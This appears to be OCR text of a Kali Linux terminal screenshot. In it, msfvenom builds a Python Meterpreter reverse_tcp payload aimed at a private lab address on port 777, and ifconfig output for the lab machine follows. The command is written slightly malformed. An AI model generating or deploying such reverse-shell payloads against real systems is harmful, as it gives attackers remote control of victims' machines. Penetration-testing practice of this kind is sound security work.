 Applications Places Terminal Mon 11:30 1 00:01:19
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom --payload=python/meterpreter/reverse_tcp LHOST=192.168.73.129 Lport=777 --out/root/Desktop/
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.73.129 netmask 255.255.255.0 broadcast 192.168.73.255
inet6 fe80::20c:29ff:fe24:94d1 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:24:94:d1 txqueuelen 1000 (Ethernet)
RX packets 3014 bytes 2857974 (2.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1621 bytes 178761 (174.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 212 bytes 61744 (60.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 212 bytes 61744 (60.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#